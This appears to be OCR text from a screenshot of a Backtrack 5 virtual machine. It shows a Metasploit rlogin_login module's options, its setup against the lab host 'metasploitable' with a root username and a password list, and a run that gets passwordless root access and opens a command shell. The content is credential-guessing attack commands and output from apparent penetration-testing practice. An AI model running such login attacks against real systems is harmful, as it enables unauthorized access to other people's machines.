 RyS-Backtrack [Corriendo] - Oracle VM VirtualBox
root : .ruby.bin
File Edit View Bookmarks Settings Help
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 513 yes The target port
SPEED 9600 yes The terminal speed desired
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TERM vt100 yes The terminal type desired
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(rlogin_login) > set RHOSTS 192.168.1.3
RHOSTS => 192.168.1.3
msf auxiliary(rlogin_login) > set USERNAME root
USERNAME => root
msf auxiliary(rlogin_login) > set PASS_FILE /pentest/passwords/
PASS_FILE => /pentest/passwords/
msf auxiliary(rlogin_login) > set PASS_FILE /pentest/passwords/john/password.lst
PASS_FILE => /pentest/passwords/john/password.lst
msf auxiliary(rlogin_login) > exploit
[*] 192.168.1.3:513 - Starting rlogin sweep
[*] 192.168.1.3:513 rlogin - Attempting: 'root':"" from 'root'
[+] 192.168.1.3:513, rlogin 'root' from 'root' with no password.
[*] Command shell session 1 opened (192.168.1.2:1023 -> 192.168.1.3:513) at 2015-04-28 21:19:24 +0200
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(rlogin_login) > session -i 1
[-] Unknown command: session.
msf auxiliary(rlogin_login) > sessions -i 1
[*] Starting interaction with 1...
root@metasploitable:~# ls
ls
Desktop reset_logs.sh vnc.log
root@metasploitable:~#
<< back | track 5
the more you are able to hear
root : .ruby.bin
Damn Vulnerable W
root : .ruby.bin
09:21 pm
ES
21:21
28/04/2015